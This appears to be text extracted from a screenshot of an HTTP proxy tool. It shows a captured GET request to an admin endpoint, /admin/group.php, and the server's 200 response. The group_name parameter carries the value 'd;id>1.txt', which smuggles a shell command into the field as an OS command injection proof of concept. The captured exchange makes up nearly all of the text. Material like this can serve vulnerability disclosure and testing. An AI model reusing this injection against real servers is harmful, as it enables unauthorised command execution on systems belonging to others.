 Request TEXT HEX 热加载标签 URL 历史
1 GET /admin/group.php?memberid=root&cmd=add&group_name=d;id>1.txt HTTP/
1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8
Response TEXT HEX 553ms 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 11:21:19 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=o6lnpv7ji1ik6tfsjlogsmj911; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 148
10
11 <html>
12 <head>
13 <script language="JavaScript">
14 window.open("menu02_02_m.php","_self");
15 </script>
16 </head>
17 <body>
18 </body>
19 </html>